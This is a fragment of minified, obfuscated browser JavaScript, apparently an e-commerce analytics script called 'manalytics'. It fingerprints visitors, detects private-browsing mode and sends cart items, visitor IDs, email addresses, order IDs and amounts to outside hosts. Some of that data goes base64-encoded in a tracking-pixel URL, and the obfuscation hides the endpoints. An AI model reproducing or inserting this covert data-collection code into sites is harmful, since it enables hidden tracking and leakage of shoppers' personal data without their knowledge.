_0x58f3b5(_0x499291)?_0x499291[_0x2f5335(0x711)](_0x46509e):_0x46509e(_0x499291);};},_0xfb027b[_0x218584(0x55a)+_0x218584(0x733)+'me']=_0x34598a,Object[_0x218584(0x5ec)+_0x218584(0x33f)+_0x218584(0x4d1)+'ty'](_0xfb027b,_0x218584(0x8a2)+'Modu'+'le',{'value':!0x0}),_0xfb027b;}({});function utf8ToBase64(_0x4520cd){var _0x18ffce=_0x39a8;let _0x3ad59b=new TextEncoder()['enco'+'de'](_0x4520cd),_0x507a74=String[_0x18ffce(0x26f)+_0x18ffce(0x41a)+_0x18ffce(0x60c)][_0x18ffce(0x772)+'y'](null,_0x3ad59b);return btoa(_0x507a74);}function _0x39a8(_0x1dbf0c,_0x49bb80){var _0x3212de=_0x526b();return _0x39a8=function(_0x9bf2ca,_0x37e231){_0x9bf2ca=_0x9bf2ca-0x147;var _0x3b8168=_0x3212de[_0x9bf2ca];return _0x3b8168;},_0x39a8(_0x1dbf0c,_0x49bb80);}function buildPayload(_0x9dc3cf){return _0x9dc3cf['map'](_0x1fe1c4=>{var _0x384150=_0x39a8;let _0x3cbb3a='';if(_0x1fe1c4[_0x384150(0x5af)+'e'])_0x3cbb3a=_0x1fe1c4['imag'+'e'][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?_0x384150(0x65a)+'s:'+_0x1fe1c4['imag'+'e']:_0x1fe1c4[_0x384150(0x5af)+'e'];else _0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge']&&_0x1fe1c4['feat'+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]&&(_0x3cbb3a=_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?'http'+'s:'+_0x1fe1c4[_0x384150(0x882)+'ured'+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]:_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]);return{'name':_0x1fe1c4[_0x384150(0x213)+'e'],'price':(_0x1fe1c4[_0x384150(0x348)+'e']/0x64)[_0x384150(0x599)+_0x384150(0x2b3)](0x2),'productId':_0x1fe1c4['id'],'categories':_0x1fe1c4[_0x384150(0x382)+_0x384150(0x253)+'type']||'','imageUrl':_0x3cbb3a,'url':_0x1fe1c4[_0x384150(0x14d)]?window[_0x384150(0x377)+_0x384150(0x7a1)][_0x384150(0x260)+'in']+_0x1fe1c4[_0x384150(0x14d)]:'','brand':_0x1fe1c4['vend'+'or']||''};});}function sendCartData(_0x488936){var _0x48668e=_0x39a8;FingerprintJS[_0x48668e(0x258)]()[_0x48668e(0x711)](_0xe37204=>_0xe37204['get']())[_0x48668e(0x711)](_0x37818e=>{var _0x1d7133=_0x48668e;const _0x164739=_0x37818e[_0x1d7133(0x1eb)+_0x1d7133(0x49c)+'d'],_0x4cb3d7=buildPayload(_0x488936,_0x164739),_0x411d63='http'+_0x1d7133(0x4f7)+'lega'+_0x1d7133(0x847)+_0x1d7133(0x6f4)+_0x1d7133(0x444)+_0x1d7133(0x41e)+'p/sh'+_0x1d7133(0x81e)+_0x1d7133(0x1a0)+'t';let _0x1f020c=getShortId();if(!_0x1f020c)return;fetch(_0x411d63,{'method':_0x1d7133(0x730),'headers':{'Content-Type':'appl'+_0x1d7133(0x778)+_0x1d7133(0x4ff)+_0x1d7133(0x3f5)},'body':JSON['stri'+_0x1d7133(0x296)+'y']({'items':_0x4cb3d7,'shortId':_0x1f020c,'host':window[_0x1d7133(0x377)+_0x1d7133(0x7a1)][_0x1d7133(0x7d5)+_0x1d7133(0x629)],'mid':_0x37818e[_0x1d7133(0x1eb)+'torI'+'d']})})[_0x1d7133(0x657)+'h'](_0xa84454=>{var _0x6f0ddb=_0x1d7133;console[_0x6f0ddb(0x36b)+'r'](_0x6f0ddb(0x71d)+'r\x20se'+_0x6f0ddb(0x1b9)+_0x6f0ddb(0x7b0)+_0x6f0ddb(0x5cd)+'ata:',_0xa84454);});})[_0x48668e(0x657)+'h'](_0x1f6af4=>{var _0x27ce36=_0x48668e;console[_0x27ce36(0x36b)+'r'](_0x27ce36(0x71d)+'r\x20lo'+_0x27ce36(0x786)+_0x27ce36(0x294)+_0x27ce36(0x487)+_0x27ce36(0x28d)+'tJS:',_0x1f6af4);});}let manalytics=function(){var _0x4e9148=_0x39a8;let _0x3015ba=function(_0x41bda6){var _0x369d6c=_0x39a8;let _0x3a42d3=getShortId();if(!_0x3a42d3)return;FingerprintJS['load']()['then'](_0x2e3297=>_0x2e3297[_0x369d6c(0x439)]())[_0x369d6c(0x711)](_0x1eac9a=>{var _0x114c46=_0x369d6c;const _0x382213=_0x1eac9a[_0x114c46(0x1eb)+'torI'+'d'];var _0xebe8=window[_0x114c46(0x276)]=window[_0x114c46(0x276)]||[];_0xebe8[_0x114c46(0x743)]||_0xebe8['acti'+'ve']||(_0xebe8[_0x114c46(0x841)+'ve']=!0x0,_0xebe8[_0x114c46(0x258)]=function(){var _0x25ff7a=_0x114c46;let _0x1ad6a6=_0x25ff7a(0x564)+window[_0x25ff7a(0x377)+'tion'][_0x25ff7a(0x260)+'in']+('&mid'+'=')+_0x382213;_0x41bda6&&(_0x1ad6a6+='&ema'+_0x25ff7a(0x369)+_0x41bda6),_0x3a42d3&&(_0x1ad6a6+=_0x25ff7a(0x5ea)+_0x25ff7a(0x888)+'='+_0x3a42d3);let _0x17e818=_0x25ff7a(0x65a)+'s://'+_0x25ff7a(0x47b)+'tema'+'na.c'+_0x25ff7a(0x4b6)+'/s.g'+_0x25ff7a(0x447)+_0x25ff7a(0x434)+'='+utf8ToBase64(_0x1ad6a6);fetch(_0x17e818);},_0xebe8[_0x114c46(0x258)]());});},_0x500e5e=function(_0x51506e,_0x249d41,_0x48fdc6){var _0x20a852=_0x39a8;let _0x1f334e=getShortId();if(!_0x1f334e)return;FingerprintJS[_0x20a852(0x258)]()[_0x20a852(0x711)](_0x30f9ae=>_0x30f9ae[_0x20a852(0x439)]())[_0x20a852(0x711)](_0x4dc73e=>{var _0x8fd749=_0x20a852;const _0x59a68e=_0x4dc73e[_0x8fd749(0x1eb)+_0x8fd749(0x49c)+'d'];var _0x1e67d3=window[_0x8fd749(0x276)]=window['mana']||[];_0x1e67d3[_0x8fd749(0x743)]||_0x1e67d3[_0x8fd749(0x841)+'ve']||(_0x1e67d3[_0x8fd749(0x841)+'ve']=!0x0,_0x1e67d3[_0x8fd749(0x258)]=function(){var _0x3ebc5c=_0x8fd749;let _0xafd8ab=_0x3ebc5c(0x564)+window[_0x3ebc5c(0x377)+_0x3ebc5c(0x7a1)][_0x3ebc5c(0x260)+'in']+(_0x3ebc5c(0x423)+'=')+_0x59a68e;_0x51506e&&(_0xafd8ab+=_0x3ebc5c(0x476)+_0x3ebc5c(0x369)+_0x51506e),_0x249d41&&(_0xafd8ab+=_0x3ebc5c(0x505)+_0x3ebc5c(0x5eb)+'='+_0x249d41),_0x48fdc6&&(_0xafd8ab+='&amo'+_0x3ebc5c(0x228)+_0x48fdc6),_0x1f334e&&(_0xafd8ab+=_0x3ebc5c(0x5ea)+_0x3ebc5c(0x888)+'='+_0x1f334e);let _0xcd171d=_0x3ebc5c(0x65a)+_0x3ebc5c(0x4f7)+_0x3ebc5c(0x47b)+_0x3ebc5c(0x1de)+_0x3ebc5c(0x572)+_0x3ebc5c(0x4b6)+_0x3ebc5c(0x16f)+_0x3ebc5c(0x447)+_0x3ebc5c(0x434)+'='+utf8ToBase64(_0xafd8ab);fetch(_0xcd171d);},_0x1e67d3[_0x8fd749(0x258)]());});},_0x460e07=function(){var _0x385bdb=_0x39a8;let _0x9f3f95=getShortId();if(!_0x9f3f95)return;FingerprintJS[_0x385bdb(0x258)]()[_0x385bdb(0x711)](_0x15b158=>_0x15b158[_0x385bdb(0x439)]())['then'](_0x12010a=>{var _0x177ffa=_0x385bdb;const _0x4d9ad1=_0x12010a[_0x177ffa(0x1eb)+_0x177ffa(0x49c)+'d'];});};manalytics[_0x4e9148(0x43f)+_0x4e9148(0x3b1)]=_0x3015ba,manalytics[_0x4e9148(0x72e)+'nue']=_0x500e5e,manalytics[_0x4e9148(0x4fa)+_0x4e9148(0x702)+_0x4e9148(0x49f)]=_0x460e07;};function getTagFromScriptQuery(){var _0x5008c4=_0x39a8;const _0x270a03=document[_0x5008c4(0x474)+_0x5008c4(0x29d)+_0x5008c4(0x89b)+'t'][_0x5008c4(0x323)],_0x4d0a86=new URLSearchParams(new URL(_0x270a03)[_0x5008c4(0x15c)+'ch']);return _0x4d0a86[_0x5008c4(0x439)](_0x5008c4(0x2dd));}function getLocation(_0x567aeb){var _0x3881a2=_0x39a8,_0x3c3cc0=_0x567aeb[_0x3881a2(0x67f)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x3c3cc0&&{'href':_0x567aeb,'protocol':_0x3c3cc0[0x1],'host':_0x3c3cc0[0x2],'hostname':_0x3c3cc0[0x3],'port':_0x3c3cc0[0x4],'pathname':_0x3c3cc0[0x5],'search':_0x3c3cc0[0x6],'hash':_0x3c3cc0[0x7]};}let getShortId=function(){var _0x5c557b=_0x39a8;let _0x54af15=getLocation(window[_0x5c557b(0x377)+'tion']['href']);if(_0x54af15&&localStorage['getI'+_0x5c557b(0x894)]('tmpI'+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))){let _0x5908b5=atob(localStorage[_0x5c557b(0x2a5)+_0x5c557b(0x894)](_0x5c557b(0x54c)+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))),_0x57c402=getLocation(_0x5908b5);if(_0x57c402&&_0x57c402['path'+'name']){const _0x776d9c=_0x57c402['path'+_0x5c557b(0x629)][_0x5c557b(0x4c4)+'t']('/'),_0x21aa16=_0x776d9c[_0x5c557b(0x6a2)+'th']-0x2,_0x2b0e8a=_0x776d9c[_0x21aa16];return _0x2b0e8a;}}return![];};var detectIncognito=function(){return new Promise(function(_0x4764d1,_0x268dba){var _0x3851bb=_0x39a8,_0x2ee1ec=_0x3851bb(0x19e)+_0x3851bb(0x339);function _0x1abb2f(_0x3dbc6f){_0x4764d1({'isPrivate':_0x3dbc6f,'browserName':_0x2ee1ec});}function _0x5e46c0(){var _0xa6c1e8=_0x3851bb,_0x2f7c73=navigator['user'+'Agen'+'t'];if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0xa6c1e8(0x482)+'e';else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Edg/))return _0xa6c1e8(0x1fc);else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/OPR/))return _0xa6c1e8(0x623)+'a';}}return _0xa6c1e8(0x334)+'me';}else return'Chro'+_0xa6c1e8(0x69c);}function _0x5e03d2(_0x145159){var _0x2bedb9=_0x3851bb;return _0x145159===eval[_0x2bedb9(0x61d)+_0x2bedb9(0x65e)]()['leng'+'th'];}function _0x4df1fc(){var _0x748ab7=_0x3851bb,_0x121b5c=navigator[_0x748ab7(0x6f7)+'or'];return _0x121b5c!==undefined&&_0x121b5c['inde'+_0x748ab7(0x5c9)](_0x748ab7(0x6b1)+'e')===0x0&&_0x5e03d2(0x25);}function _0x357f67(){var _0x26c08d=_0x3851bb,_0x5da676=navigator[_0x26c08d(0x6f7)+'or'];return _0x5da676!==undefined&&_0x5da676[_0x26c08d(0x760)+_0x26c08d(0x5c9)]('Goog'+'le')===0x0&&_0x5e03d2(0x21);}function _0x2706ab(){var _0x1c3b64=_0x3851bb;return document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+'ent']!==undefined&&document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+_0x1c3b64(0x64c)][_0x1c3b64(0x2cc)+'e']['MozA'+'ppea'+'ranc'+'e']!==undefined&&_0x5e03d2(0x25);}function _0x448811(){var _0x1ec9f9=_0x3851bb;return navigator[_0x1ec9f9(0x244)+_0x1ec9f9(0x511)+'ob']!==undefined&&_0x5e03d2(0x27);}function _0x32bfc2(){var _0x2fdee9=_0x3851bb;try{var _0x6d4232=window[_0x2fdee9(0x760)+_0x2fdee9(0x42f)+'B'][_0x2fdee9(0x5fc)](_0x2fdee9(0x87d),0x1);_0x6d4232[_0x2fdee9(0x648)+_0x2fdee9(0x864)+'enee'+_0x2fdee9(0x678)]=function(_0xedc00){var _0x5ddf8f=_0x2fdee9,_0x490568=_0xedc00[_0x5ddf8f(0x38a)+'et']['resu'+'lt'];try{_0x490568['crea'+_0x5ddf8f(0x80c)+_0x5ddf8f(0x5e7)+_0x5ddf8f(0x3ac)+'e']('test',{'autoIncrement':!![]})[_0x5ddf8f(0x61a)](new Blob()),_0x1abb2f(![]);}catch(_0x3e2c87){/BlobURLs are not yet supported/[_0x5ddf8f(0x87d)](_0x3e2c87[_0x5ddf8f(0x79f)+'age'])?_0x1abb2f(!![]):_0x1abb2f(![]);}};}catch(_0x2ed198){_0x1abb2f(![]);}}function _0x38a4b5(){var _0x3d9e9b=_0x3851bb,_0x4728b5=window[_0x3d9e9b(0x5fc)+'Data'+_0x3d9e9b(0x178)],_0x25ba14=window[_0x3d9e9b(0x377)+_0x3d9e9b(0x559)+_0x3d9e9b(0x39f)];try{_0x4728b5(null,null,null,null);}catch(_0x8ee7d0){return _0x1abb2f(!![]);}try{_0x25ba14[_0x3d9e9b(0x843)+_0x3d9e9b(0x894)](_0x3d9e9b(0x87d),'1'),_0x25ba14[_0x3d9e9b(0x1e6)+_0x3d9e9b(0x1a8)+'em'](_0x3d9e9b(0x87d));}catch(_0x440df4){return _0x1abb2f(!![]);}return _0x1abb2f(![]);}function _0x5217eb(){var _0x123d8d=_0x3851bb;navigator[_0x123d8d(0x48a)+'ouch'+_0x123d8d(0x7b1)+'ts']!==undefined?_0x32bfc2():_0x38a4b5();}function _0x1fd349(){var _0x1ab49b=_0x3851bb,_0x150ab4=window;if(_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit']!==undefined)return performance['memo'+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit'];return 0x40000000;}function _0x35fea6(){var _0x122644=_0x3851bb;navigator[_0x122644(0x70c)+_0x122644(0x16d)+_0x122644(0x212)+_0x122644(0x754)+'tora'+'ge'][_0x122644(0x367)+_0x122644(0x755)+_0x122644(0x4a9)+_0x122644(0x446)+'ta'](function(_0x2486a3,_0x27a05f){_0x1abb2f(_0x27a05f<_0x1fd349());},function(_0x5bd30e){var _0x4a8d8b=_0x122644;_0x268dba(new Error(_0x4a8d8b(0x652)+_0x4a8d8b(0x3e3)+_0x4a8d8b(0x56c)+'ito\x20'+_0x4a8d8b(0x70b)+_0x4a8d8b(0x1d6)+_0x4a8d8b(0x5b6)+_0x4a8d8b(0x6c3)+_0x4a8d8b(0x674)+_0x4a8d8b(0x52a)+'stor'+'age\x20'+'quot'+_0x4a8d8b(0x2f5)+_0x5bd30e[_0x4a8d8b(0x79f)+_0x4a8d8b(0x36e)]));});}function _0x393794(){var _0x305d8f=_0x3851bb,_0x5c520c=window[_0x305d8f(0x70c)+_0x305d8f(0x437)+_0x305d8f(0x1df)+_0x305d8f(0x7dc)+'eSys'+_0x305d8f(0x894)],_0x18d594=function(){_0x1abb2f(![]);},_0x1b9023=function(){_0x1abb2f(!![]);};_0x5c520c(0x0,0x1,_0x18d594,_0x1b9023);}function _0x452fce(){var _0x18c1dc=_0x3851bb;Promise!==undefined&&Promise[_0x18c1dc(0x801)+'ettl'+'ed']!==undefined?_0x35fea6():_0x393794();}function _0x53c513(){var _0x36583d=_0x3851bb;_0x1abb2f(navigator[_0x36583d(0x86a)+_0x36583d(0x5bb)+'orke'+'r']===undefined);}function _0x3da4cd(){_0x1abb2f(window['inde'+'xedD'+'B']===undefined);}function _0x45cfa1(){var _0x13dcf3=_0x3851bb;if(_0x4df1fc())_0x2ee1ec=_0x13dcf3(0x5a1)+'ri',_0x5217eb();else{if(_0x357f67())_0x2ee1ec=_0x5e46c0(),_0x452fce();else{if(_0x2706ab())_0x2ee1ec=_0x13dcf3(0x347)+_0x13dcf3(0x46c),_0x53c513();else _0x448811()?(_0x2ee1ec='Inte'+_0x13dcf3(0x330)+_0x13dcf3(0x40f)+_0x13dcf3(0x59e)+'r',_0x3da4cd()):_0x268dba(new Error(_0x13dcf3(0x652)+_0x13dcf3(0x3e3)+'cogn'+_0x13dcf3(0x71b)+_0x13dcf3(0x3fd)+_0x13dcf3(0x829)+'eter'+_0x13dcf3(0x6df)+_0x13dcf3(0x76c)+_0x13dcf3(0x690)+_0x13dcf3(0x1e5)));}}}_0x45cfa1();});};function generateGUID(){var _0x338d19=_0x39a8;return Date[_0x338d19(0x302)]()[_0x338d19(0x61d)+_0x338d19(0x65e)](0x24)+Math[_0x338d19(0x156)+'om']()[_0x338d19(0x61d)+'ring'](0x24)[_0x338d19(0x835)+'e'](0x2,0x6);}function setCookie(_0xcee833,_0x3fe1d3,_0x212edd){var _0x5ab5d7=_0x39a8;const _0x25bbcd=new Date(Date['now']()+_0x212edd*0x5265c00)[_0x5ab5d7(0x58e)+_0x5ab5d7(0x782)+_0x5ab5d7(0x507)]();document[_0x5ab5d7(0x6b2)+'ie']=_0xcee833+'='+encodeURIComponent(_0x3fe1d3)+(_0x5ab5d7(0x70f)+_0x5ab5d7(0x359)+'s=')+_0x25bbcd+(';\x20pa'+_0x5ab5d7(0x35e));}function _0x526b(){var _0x5d4a1f=['&fid','e[da','ntel','b3hf','anag','stuv','zeLi','<!do','ecti','Zone','opif','word','ount','just','ett','bGlh','ZWRp','#mgi','medi','18pt','tRen','ot\x20d','L2Fy','tryE','l/\x22]','bGFt','elay','rty','-web','ZXRt','ZS91','thre','hasO','slic','aWRh','Zy5y','ray','dDM0','7f14','b250','Fami','call','u-ut','Cent','I3Jl','acti','link','setI','tool','#ac-','stac','cy.s','cy5z','valu','mozI','rn\x20t','ZWxh','iteO','jsHe','fixe','ebar','bmV0','tom_','00:0','Lm9y','_uni','XQ==','ttri','Stat','Secu','asin','iete','-wid','#kau','indo','sion','id^=','Huma','lFul','hot_','grad','efly','YmFu','d29y','ard','onme','serv','d2lk','aW5r','box','xelR','eDsg','bml0','#iss','ghur','ZHVi','YWN0','.kad','MEDI','cHJv','lerM','bGVu','\x20tex','I2xp','3eef','test','ni-p','838565GhmRbQ','rce','PSJd','feat','ZS1n','ZXVw','Y29u','ad_1','obil','rtid','info','brow','urce','100c','#adb','YWQ=','no-p','-blo','\x20Cor','-sam','Pro:','tem','ome:','ZXZl','foll','bmdz','Lml0','Over','crip','dXMu','cach','mono','ateC','MNOP',';\x22]','__es','#mob','none','ver','Opti','getA','erpr','bGlk','pect','.io/','aWtS','Gene','iden','emLa','serN','LWNv','Id:\x20','ZW5l','gStr','url','cuti','data','e-ad','lscr','pe=\x22','uced','join','lCre','rand','st=','0b11','Lang','()\x20','bGVz','sear','func','h128','#top','canv','ZW47','camp','_inf','asid','ial_','cecc','ZGl2','Left','MHM=','ZT0i','=\x22wi','ocia','itTe','penf','/r.g','#pma','onto','em-u','bm5l','aWNq','forc','vice','EURO','base','Kit','ef^=','P3V0','Zmlj','empl','Ly90','0:01','NTZo','c25h','ild','YWRt','ZWNf','QVto','px\x22]','aW9u','ssag','e\x22][','m1.o','stur','Z2gu','Sego','canc','utes','#pge','rmat','ockE','his\x22','ZHJl','bGJh','YXJl','ZmZp','t_it','eys','ase','n.pu','ochr','offs','Unkn','ZXh0','ycar','keys','aWRk','LmFk','lay:','nts','orSo','Lnh5','veIt','arc','oprt','YW4=','tras','YWRz','OyBv','ZXgu','edWo','form','Styl','s3.u','perf','a.us','I2Fk','obje','YWZm','ndin','glob','onFo','Lm9u','-mon','r-mo','dth=','y-tw','renc','eS1h','ingC','#pub','enX','suba','Ymxv','ck-t','I\x20Go','ffse','hEve','vent','reso','fid2','onor','stat','end','sma/','cy5j','b2R1','ces','how\x20','eBet','abs','es-z','YXQu','ZG9r','pres','cmZs','tema','ques','YXBb','agor','requ','LWFk','ints','wser','remo','_cam','sRan','oCon','cnZl','visi','ence','AndG','Y2hp','Avan','hic','lors','Univ','ting','rimi','inin','imez','HIGH','tan','dHRw','runn','cmw9','Edge','e\x20MS','__ed','HTML','devi','ter_','bC5j','YWsu','m4n4','eypo','eore','a:\x0a\x0a','MozA','ener',',\x2020','Butt','.mob','dG1s','MT\x20E','a[hr','tran','eneo','mpor','titl','aWdu','lLef','dG8t','et:\x20','UTC','memo','L2F4','a3k=','XyJd','nner','dW5r','cm91','lete','rWeb','iewp','bWlu','LnZh','MS\x20R','SKED','ans\x20','unt=','Z2V0','Y2xh','hann','nEle','ght','eNot','dA==','iner','ang','sinh','ascr','bmFp','YWx0','aWNr','rope','dHls','.ets','tori','geUp','spon','4567','Lmlu','&bro','Y2hl','MHB4','ile_','YW1l','msSa','ptur',';\x20Sa','\x20deb','Righ','Fing','erSt','aWtp','Exte','solv','\x0a```','etPa','Inva','nami','aW5p','uct_','bGFu','```','aXp6','DOMR','load','dHRl','rato','Y3Rh','html','ge:\x20','ark','head','orig','(max','setP','tent','dsmo','#mod','NTA=','LUNv','Leve','WLli','ZXNv','isWe','disp','f79e','trys','from','dy5p','meta','type','4.5.','liEs','boz','mana','tad_','YWls','aHRz','OyBo','e\x20ht','ineA','ZWFk','Date','msLa','dal','cmVs','MSCS','cmNo','chro','__fp','ghij','posi','or-g','ude','t:bl','WebP','seri','prin','ion:','\x20alr','Cont','-mot','aXNi','msSe','g\x20Fi','#wid','ngif','udio','gnet','shar','ZHMu','-\x22][','a2xh','entS','debu','rele','21\x20B','dzog','nts:','rese','ic\x20M','getI','SA==','rtan','poin','-siz','b2Zp','\x0avis','dC8i','-con','rEna','has','ZWxp','heig','bGUt','xed','cnUv','MENT','prec','LnBy','ION','b3Jp','setA','amut','b3At','[dat','SHAD','dF9w','Oi8v','1207060oVRUmx','eend','sosy','endo','OiBo','dDB','dGll','rs:\x20','y:\x20b','ci1i','Touc','styl','\x20con','Data','Adju','ZGxl','Text','uage','getC','chPo','zoom','nter','olor','LyJd','ngle','aS5s','ect]','oote','tag','odd','cume','#cem','-id','een','etWi','pcdn','aWRl','et\x20t','spla','icle','-fon','__cr','tora','rang','ury\x20','incl','are','a918','atta','dban','next','L_de','a:\x20','Zm8i','syst','b3Np','pid=','orts','.mai','kies','aGZ1','onte','Ly9m','ader','atan','now','onmo','pr-m','a-cy','intI','buil','eInd','bGUu','dC4y','prot','Kj0i','(102','dFJl','-ser','ters','bmwv','Ly9h','romi','ulls','NBOL','FRAG','.lap','PSJf','\x20dat','bWUi','t;\x20e','YXJk','Y2Fz','c3R2','dGlt','eTRy','urX6','s-we','src','0123','069f','.btn','l-ar','ibut','PyJd','ncy','LnYu','oner','\x22smi','rray','font','rnet','ul.a','getT','Lmx0','Chro','cle.','Mi5j','yFal','nal2','own','nIce','utlo','es30','getE','dGFp','nePr','aG9w','Xj0i','toDa','ileC','#bar','tria','R_WE','Fire','pric','trea','dGl2','cyBz','min','to\x20g','eech','Menl','Base','hare','otIM','dGVj','eBar','Z3Jh','tyle','ozDo','-num','pire','rity','XVtz','full','xt_d','th=/','Conc','.cnt','_pop','cGd1','Ly9s','\x20GMT','_sou','ator','quer','hade','il=','ware','erro','urre','kiec','age','aGJl','hidd','akeP','nsio','a2Zy','bGFj','ZXI=','I3Nr','loca','0000','cosh','angu','fjor','dela','aW1n','trac','c2l0','tsWi','lre-','prod',')(\x20)','da\x20B','#psy','#f60','4ysOwrL','LmJv','\x0atim','targ','ZWZe','send','osof','log1','R29v','ound','18.j','rect','yand','soci','5\x20Me','Zmls','l-ba','.ezm','cmJ1','ineS','Lz91','kkap','bV9z','truc','rage','bar_','ppea','MjBw','eLoc','expe','getP','rame','.cfa','bmlh','dC5j','ZXJz','L2hp','Stor','eiJd','YWJv','teo-','pare','ress','OiA0','d[ty','ZTsi','lidA','getF','oft-','fers','I3dl','tRec','LWRl','repl','appV','LmV4','tor','Il1b','-vis','__yb','\x20val','Il0=','__pr','r\x20is','Medi','de\x20B','susp','okie','ePay','attr','LOW_','#coo','dGQj','ZnIv','Smal','ixes','.com','omme','\x20Ari','thic','4Has','ionS','high','lien','Y2s7','vrig','push','I0Jv','cF9h','CSS','YW5u','c19i','ctIn','itOf','MjQu','cmsu','less','s.de','s/v','ZUFk','ZXQv','enEl','hang','g-na','meSi','[obj','getW','Arab','an-1','48px','json','ef*=','.sit','Goog','ic\x20T','itPe','b20v','Z29v','cann','{}.c','LnJ1','cEFk','List','ream','eMin','I0Fk','aGlk','d\x22]','Mono','exce','ed\x20s','Zndt','tive','WebK','Load','cGhw','\x20Exp','img','out','ock_','rade','cm0u','\x20San','serL','paig','A\x22\x20i','ser','Char','IHdp','conc','cePi','com/','ouch','PopS','ult','alCo','&mid','gLiU','righ','Intl','geTr','pWeb','klin','onEl','dXJj','cdef','ajny','2adb','xedD','int','TABL','top','more','abel','661a','ZG9z','itRe','refe','get','t\x20be','#div','ack','kers','hold','supp','lass','ium_','bmtz','nFra','ana.','Ly9i','dQuo','if?l','rse','dHVy','eryM','ule','mozC','able','ies-','L2Fk','ntat','ay5j','WEBG','enco','Llpp','map','cw==','.yb-','L2Zy','OiAx','ers\x20','Cook','ale=','dmU7','cill','rnin','teEv','cg==','aW4v','rn\x20(','edia','YW4u','dD91','cato','tina','-sha','AD\x20P','Vrin','fox','X251','safa','em.d','rted','7565526VinWCM','ourc','tric','curr','klan','&ema','buff','lTop','ame','getB','p.si','#ff2','dleC','g__C','ZHNl','leme','Q291','Brav','I2Nh','dS8i','mar','.Blo','nger','stic','FLOA','maxT','.wid','oot','a3lk','sin','raPu','dy50','.img','L3N1','ebug','L2Fm','Audi','filt','estI','tsTo','Luci','Mini','ial-','torI','b25z','L2cx','art','left','es=T','rPre','m-bo','ion','Size','isti','bC9y','_con','geAn','er\x20G','geta','-soc','adbl','QWRz','opup','ntdi','xten','e\x20UI','Comp','bmFn','hin','om/p','rn_c','docu','rDep','li_y','.pop','\x22/ur','=\x22di','X2Fk','cy5n','E[wi','ay9z','bWVn','arti','spli','bWJs','addE','gdpr','#Sid','x__','1\x22>','cont','Bata','IDMx','comp','#f2f','ipt','oper','port','isPr','VERT','Pris','mpos','abet','btn-','7330EQbeFp','ilo-','log','bW9z','aWFk','dmll','bkFk','itor','IHNl','all','cmVh','-md.','eMed','di5v','a\x20Ne','rgba','sams','e-to','MDIw','pow','defa','Haet','rad','an-M','ZXJC','al-d','LjE5','dioF','onst','.rev','s://','l-id','ywal','adde','&utm','emku','line','eerC','ion/','aSJd','LmZh','d2Vi','be_p','tagN','&ord','Lmhv','ing','6b51','i.li','cces','bXAi','Leel','Valu','s^=\x22','\x22140','ZV9h','veBl','ps:/','-rec','ptio','defe','cmVj','flin','ZW4=','LnRy','ZXIu','b2tp','V3Jh','pubb','xtEr','.zer','-hei','iPho','rofi','aWF6','xpir','isEd','X3Jl','Clar','YWxs','ins','ery\x20','aign','utm_','ngua','cssT','Batt','(col','sPop','dule','Lmh0','bloc','isAr','ZWxl','Y2xp','warn','Coun','rAge','_SHA','e-2','Lett','opqr','getU','teEl','sans','ions','Bits','efer','rint','aHVi','nge','MFgy','aWV3','bi5w','ranc','tmpI','up-s','stri','bWEt','low\x20','te=S','impo','emlu',',\x200.','Mi50','ZDc0','\x0acom','pech','lSto','with','aQ==','Copy','-lab','czMw','ber]','Scre','UM_I','/fpj','d_sh','url=','SMat','iter','AN\x20P','aHQ6','__gC','ePub','cHgi','cogn','#Fol','zful','assi','bmds','ImJj','na.c','ZWts','ace','Agah','prep','shMo','d\x20BT','cmFm','conn','freq','by5r','span','isPo','ons','n-wr','lay','L3d3','onen','ZGVu','fing','oto_','bmsi','bnRz','bWEu','OyBw','Tool','bG9j','VERS','toUT','ient','xtSi','ayme','retu','ames','b3Jl','onta','-red','LmFt','rsis','toFi','Futu','bWlk','ra\x20M','appe','lore','.yla','ted','Safa','ZHYu','nsta','a2Vk','LnJv','ered','#sti','low','.skl','GOTH','allb','sers','Meir','Cwm\x20','imag','mory','#Ikl','dD0i','Z2F0','YXNw','.ama','fail','dG9y','$\x20if','#bac','dmVy','iceW','div','ckyC','URL','shol','cko','lHei','l\x20Un','rm:\x20','UAGE','_ima','Gram','UNMA','TRAJ','xOf','&typ','inch','Ll9f','rt\x20d','msMa','max','aWFi','RTCE','dF90','unst','sink','pera','taUR','```\x0a','ende','sort','bili','=\x22le','REND','aS1i','msIn','Y2sv','\x20Lig','plug','ectL','=\x22bn','aWt1','#Pub','pace','ject','tanh','&pui','&sho','erid','defi','st-2','rt-i','czov','eF9h','iler','Lmdy','ws.c','Elem','I3Zp','.bum','.nav','-pub','ZXN1','X2Js','INT','open','etic','zona','bXMv','sfor','dern','ZXMv','lrec','YnBs','esc','gory','5994435XeGcnA','cm8v','ci8i','mes\x20','Time','Code','c